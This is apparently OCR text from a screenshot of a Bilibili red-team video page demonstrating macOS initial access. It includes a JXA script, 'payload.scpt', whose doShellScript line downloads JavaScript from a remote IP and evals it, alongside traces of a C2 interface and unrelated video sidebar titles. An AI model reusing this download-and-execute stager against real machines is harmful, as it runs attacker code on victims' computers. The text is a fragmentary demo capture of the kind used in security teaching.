 21:34
Mojave
Finder File Edit View Go Window Help
Fri 02:29
payload.scpt
JavaScript <No selected element>
Search
Search
Incognito
ar word = Application('Microsoft Word');
ord.activate();
pp = Application.currentApplication()
pp.includeStandardAdditions = true;
pp.doShellScript('osascript -l JavaScript -e
"eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NS
URL.URLWithString(\'http://10.0.111.4/test.js\')),$.NSUTF8StringEncoding)));"');
Date Modified
5 Mar 2020 at 14:00
Today at 10:06
7 Aug 2019 at 13:43
TV
Reporting (apfell_admin) demo
filter with 'property:value'
ype C2 Profile Spawning Operator Description
escription
00:03/02:28
简介 评论 点我发弹幕 弹
RedTeamWing
165粉丝 15视频
RedTeamTricks
- - 5分钟前 BV19o4y1d7pA
点赞 不喜欢 投币 收藏 分享
DEMO - MacOS
App Initial Access
DEMO - .NET AMSI
Bypass
Lab 1 -
Reconnais
信息安全 网络安全 红蓝对抗 更多2个
Winter
本人和封面一样
直播 阿纪米德
60万感兴趣
红盟二十周年
红盟安全一周年
黑客大佬CoolFire、Goodwell
PP、冰河、Frankie
想对红客群体说的话
02:58
红盟成立二十周年，黑客大佬们发来
祝贺视频！
UP 林勇Lion
12.4万 183
万茜知乎账号被盗事件技术性回溯
UP rosenritter0512
RedTeaming